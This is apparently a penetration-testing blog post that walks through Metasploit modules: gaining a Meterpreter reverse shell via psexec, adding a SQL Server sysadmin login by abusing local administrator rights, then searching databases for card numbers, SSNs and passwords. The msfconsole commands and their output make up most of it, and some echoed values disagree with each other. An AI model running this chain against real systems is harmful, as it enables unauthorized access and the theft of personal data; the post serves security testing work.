
SQL Server Local Authorization Bypass MSF Modules
In Microsoft SQL Server versions prior to 2008, local operating system admins where automatically assigned database admin privileges. Microsoft eventually came to the conclusion that this was a bad idea, and now local operating system administrators don’t automatically get database admin privileges. However, there are a few weaknesses in the implementation that allow the local administrators to bypass the current controls and (you guessed it) obtain database admin privileges. If you’re interested in the details I recommend reading my previous blog here. In this blog I’ll be providing a practical example that shows how the new Metasploit post module I created can be used to gain unauthorized access to SQL Server data.
Summary of Steps
- Obtain a Meterpreter shell
- Create a syadmin login
- Log into SQL Server
- Search for sensitive data
- Remove the sysadmin login
Obtain a Meterpreter Shell
There are many ways to get a Meterpreter shell, but in the example below I’ve used psexec.
root@bt:# msfconsole msf> use exploit/windows/smb/psexec msf> set SMBUSER eviladmin msf> set SMBPASS MyOSadminpw! msf> set SMBDOMAIN . msf> set RHOST 192.168.1.100 msf exploit(psexec) > exploit [*] Started reverse handler on 192.168.30.134:4444 [*] Connecting to the server... [*] Authenticating to 192.168.1.100:445 as user 'eviladmin'... [*] Uploading payload... [*] Created srWVzGiR.exe... [*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[svcctl] ... [*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[svcctl] ... [*] Obtaining a service manager handle... [*] Creating a new service (HxjIGKLw - "MUmzqsreRIMABBqEIFRdqfUv")... [*] Closing service handle... [*] Opening service... [*] Starting the service... [*] Removing the service... [*] Closing service handle... [*] Deleting srWVzGiR.exe... [*] Sending stage (752128 bytes) to 192.168.1.100 [*] Meterpreter session 1 opened (192.168.30.134:4444 -> 192.168.1.100:1028) meterpreter >
Create a Sysadmin Login
Below is an example of how to configure and run the “mssql_local_auth_bypass” Metasploit module from the existing Meterpreter session to add a new sysadmin login.
meterpreter > background msf exploit(psexec) > use post/windows/manage/mssql_local_auth_bypass msf post(mssql_local_auth_bypass) > set DB_USERNAME MyNewSysadmin DB_USERNAME => MyNewSysadmin msf post(mssql_local_auth_bypass) > set DB_PASSWORD MyHardP@$w0rd DB_PASSWORD => mMyHardP@$w0rd msf post(mssql_local_auth_bypass) > set SESSION 1 msf post(mssql_local_auth_bypass) > exploit [*] Running module against LVA [*] Checking if user is SYSTEM... [+] User is SYSTEM [*] Checking for SQL Server... [+] SQL Server instance found: MSSQLSERVER [*] Checking for native client... [+] OSQL client was found [*] Attempting to add new login MyNewSysadmin... [+] Successfully added login "MyNewSysadmin" with password "MyHardP@$w0rd" [*] Attempting to make MyNewSysadmin login a sysadmin... [+] Successfully added "MyNewSysadmin" to sysadmin role [*] Post module execution completed msf post(mssql_local_auth_bypass) >
Here is a video example showing how to create a SQL login with sysadmin privileges using the new module:

Log into SQL Server
Below is a basic example of how to log into an SQL Server with the new sysadmin login:

Verifying with SQL Management Studio Express that we have sysadmin privileges:
Search for Sensitive Data
With a little guidance from the community I was also able to put together another Metasploit module a while ago for finding sensitive data on SQL Servers. Below is a basic example of using our new sysadmin login to search for data on a database server. Key features of this module include searching based on keywords, setting a sample size, and exporting the results to a CSV file for auditing for easy bedtime reading. I typically use it for finding credit cards, social security numbers, and passwords in SQL Server databases. If you are interested in learning more about PCI specific stuff Chris wrote a nice blog here.
root@bt:# msfconsole msf> use auxiliary/windows/mssql/admin/mssql_findandsampledata msf> auxiliary(mssql_findandsampledata) > set PASSWORD MyHardP@$w0rd PASSWORD => superpassword msf auxiliary(mssql_findandsampledata) > set USERNAME MyNewSysadmin USERNAME => superadmin msf auxiliary(mssql_findandsampledata) > set SAMPLE_SIZE 5 SAMPLE_SIZE => 5 msf auxiliary(mssql_findandsampledata) > set RHOSTS 192.168.1.100 RHOSTS => 192.168.30.131 msf auxiliary(mssql_findandsampledata) > exploit [*] Attempting to connect to the SQL Server at 192.168.1.100... [*] Successfully connected to 192.168.1.100:1433 [*] Attempting to retrieve data ...
Here is a video example showing how to find sensitive data with the module:
Remove Sysadmin Login
Below is an example of how to remove the account when you’re finished searching for sensitive data.
msf post(mssql_local_auth_bypass) > set DB_USERNAME MyNewSysadmin DB_USERNAME => MyNewSysadmin msf post(mssql_local_auth_bypass) > set REMOVE_LOGIN true REMOVE_LOGIN => true msf post(mssql_local_auth_bypass) > exploit [*] Running module against LVA [*] Checking if user is SYSTEM... [+] User is SYSTEM [*] Checking for SQL Server... [+] SQL Server instance found: MSSQLSERVER [*] Checking for native client... [+] OSQL client was found [*] Attempting to remove login "MyNewSysadmin" [+] Successfully removed login "MyNewSysadmin" [*] Post module execution completed msf post(mssql_local_auth_bypass) >
Here is a video example showing how to remove the sysadmin login with the module when your done:
Wrap Up
Hopefully the new auth bypass and the data scraping modules are helpful to someone. Both of them were accepted into the main Metasploit trunk so you should be able to simply update Metasploit to get them. If anyone has questions or comments, let me know. In the meantime, have fun and hack responsibly!
Explore more blog posts

Navigating Cybersecurity Regulations Across Financial Services
Learn about five areas businesses should consider to help navigate cybersecurity regulations, such as the Digital Operations Resiliency Act (DORA).

A New Era of Proactive Security Begins: The Evolution of NetSPI
Introducing The NetSPI Platform, the proactive security solution used to discover, prioritize, and remediate the most important security vulnerabilities. Plus, get a first look at NetSPI’s updated brand!

Penetration Testing: What is it?
Learn about 15 types of penetration testing, how pentesting is done, and how to choose a penetration testing company.